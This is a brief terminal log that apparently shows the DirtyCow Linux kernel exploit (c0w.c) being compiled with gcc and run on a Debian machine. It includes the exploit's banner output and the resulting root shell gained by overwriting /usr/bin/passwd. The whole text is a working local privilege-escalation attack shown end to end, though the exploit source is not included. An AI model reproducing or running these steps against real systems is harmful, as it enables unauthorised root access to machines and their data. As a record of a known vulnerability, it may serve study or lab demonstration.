 user@debian:~$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap a9a9b000
madvise 0
ptrace 0
user@debian:~$ /usr/bin/passwd
root@debian:/home/user#